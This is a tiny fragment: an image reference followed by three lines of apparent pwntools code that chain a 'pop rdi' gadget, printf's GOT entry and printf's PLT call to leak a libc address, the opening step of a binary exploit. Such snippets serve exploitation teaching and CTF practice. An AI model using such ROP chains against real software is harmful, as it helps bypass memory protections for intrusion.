 pl += p64(pop_rdi)
pl += p64(e.got['printf'])
pl += p64(e.plt.printf)